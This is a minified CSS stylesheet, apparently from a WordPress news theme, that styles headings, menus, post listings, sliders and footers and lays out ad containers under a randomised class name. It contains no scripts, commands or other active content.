.views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Lato';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Lato';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .edutqnvmk .edutqnvmk-container{direction:ltr}.edutqnvmk-clearfix:after,.edutqnvmk-clearfix:before{content:"";display:table}.edutqnvmk-clearfix:after{clear:both}.edutqnvmk-clearfix{zoom:1}.edutqnvmk-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.edutqnvmk-type-code br,.edutqnvmk:empty,.widget_edutqnvmk:empty{display:none}.edutqnvmk-container a{text-decoration:none!important}.edutqnvmk-type-dfp>div{display:inline-block}.mce-content-body .edutqnvmk{margin-bottom:0!important}.mce-content-body .edutqnvmk-hide-on-desktop,.mce-content-body .edutqnvmk-hide-on-phone,.mce-content-body .edutqnvmk-hide-on-tablet-landscape,.mce-content-body .edutqnvmk-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.edutqnvmk-post-top{margin-bottom:20px}.edutqnvmk-post-bottom{margin-top:20px;margin-bottom:0}.edutqnvmk-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.edutqnvmk-empty-note a{text-decoration:none;color:#888;font-size:16px}.edutqnvmk-empty-note a:hover{color:#0080ce;text-decoration:underline}.edutqnvmk.edutqnvmk-align-center{text-align:center}.edutqnvmk.edutqnvmk-align-right{text-align:right}.edutqnvmk.edutqnvmk-align-left{text-align:left}@media(min-width:1140px){.edutqnvmk-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk-hide-on-tablet-portrait{display:none}}.edutqnvmk.edutqnvmk-float-left{float:left;margin-right:30px}.edutqnvmk.edutqnvmk-float-center .edutqnvmk{text-align:center}.edutqnvmk.edutqnvmk-float-right{float:right;margin-left:30px}@media(max-width:767px){.edutqnvmk-hide-on-phone{display:none}.edutqnvmk.edutqnvmk-float-left,.edutqnvmk.edutqnvmk-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.edutqnvmk .edutqnvmk-container{box-sizing:border-box;margin-bottom:10px}.edutqnvmk .edutqnvmk-container:last-child{margin-bottom:0}.edutqnvmk .edutqnvmk-container embed,.edutqnvmk .edutqnvmk-container img,.edutqnvmk .edutqnvmk-container object{max-width:100%}.edutqnvmk .edutqnvmk-container.edutqnvmk-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.edutqnvmk.edutqnvmk-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr}}.edutqnvmk-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.edutqnvmk-ll>ins>span{max-width:50%}.edutqnvmk.edutqnvmk-align-center .edutqnvmk-ll>ins{float:none;margin-right:auto;margin-left:auto}.edutqnvmk.edutqnvmk-align-right .edutqnvmk-ll>ins{float:right}.edutqnvmk.edutqnvmk-align-left .edutqnvmk-ll>ins{float:left}.site-header .sidebar .edutqnvmk{padding:0 0 5px;margin:0}.site-header .sidebar .edutqnvmk:last-child{padding-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-container{margin-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-caption,.site-header .sidebar .edutqnvmk .edutqnvmk-empty-note{display:none}.site-header .edutqnvmk{margin-bottom:0}.site-header .edutqnvmk .edutqnvmk-caption{display:none!important}.mega-type-page-builder .edutqnvmk:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .edutqnvmk{text-align:right}.site-header.header-stype-3 .sidebar .edutqnvmk{text-align:right}.widget .edutqnvmk{margin-bottom:0}.single-post-content .edutqnvmk{margin-bottom:12px}.edutqnvmk.edutqnvmk-after-related{margin-bottom:0;margin-top:35px}.edutqnvmk.edutqnvmk-after-header{margin-bottom:0}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:10px}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:-4px}.edutqnvmk.edutqnvmk-above-post-box{margin-bottom:15px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:0}.edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.post-tp-15-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-7-header{margin-top:25px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}}.edutqnvmk.edutqnvmk-before-footer{margin-bottom:0}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:20px}.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-1 .edutqnvmk-container.edutqnvmk-type-code:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(3){margin-bottom:14px}.edutqnvmk.edutqnvmk-ajaxed-related{padding:20px 0;margin-bottom:-15px}.edutqnvmk.edutqnvmk-post-before-author{margin-bottom:0}.edutqnvmk.edutqnvmk-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.edutqnvmk.edutqnvmk-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .edutqnvmk,.rtl .bs-sks .bs-sksitemr .edutqnvmk{float:right}.ltr .bs-sks .bs-sksitemr .edutqnvmk,.rtl .bs-sks .bs-sksiteml .edutqnvmk{float:left}.bs-sks .edutqnvmk:last-child{margin-bottom:0}.listing-item>.edutqnvmk{margin-bottom:0}@media print{.edutqnvmk{display:none!important}}